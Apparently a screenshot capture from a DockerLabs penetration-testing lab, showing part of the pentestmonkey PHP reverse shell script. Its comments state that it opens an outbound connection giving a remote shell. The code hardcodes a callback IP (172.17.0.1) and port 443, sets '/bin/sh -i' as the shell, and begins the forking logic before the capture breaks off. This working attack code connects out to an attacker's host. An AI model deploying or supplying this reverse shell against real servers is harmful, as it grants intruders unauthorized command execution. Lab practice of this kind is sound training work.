 192.168.0.105
Disconnected
May 3 | 19:51
DockerLabs - 172.17.0.2
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '172.17.0.1';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
: